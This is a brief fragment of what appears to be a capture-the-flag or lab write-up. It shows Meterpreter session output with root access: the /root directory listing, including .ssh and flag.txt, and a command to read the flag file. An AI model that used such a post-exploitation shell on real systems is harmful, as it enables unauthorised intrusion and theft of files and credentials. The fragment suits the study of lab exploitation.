 meterpreter > getuid
Server username: root
meterpreter > dir
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 47 fil 2019-03-11 12:06:14 -0400 .bash_history
100667/rw-rw-rwx 3106 fil 2015-10-22 13:15:21 -0400 .bashrc
40777/rwxrwxrwx 4096 dir 2019-03-11 11:30:33 -0400 .nano
100667/rw-rw-rwx 148 fil 2015-08-17 11:30:33 -0400 .profile
40777/rwxrwxrwx 4096 dir 2019-03-10 17:52:32 -0400 .ssh
100667/rw-rw-rwx 658 fil 2019-03-11 12:05:22 -0400 .viminfo
100666/rw-rw-rw- 33 fil 2019-03-11 12:05:22 -0400 flag.txt
40776/rwxrwxrw- 4096 dir 2019-03-10 17:52:43 -0400 snap
meterpreter > cat flag.txt
meterpreter >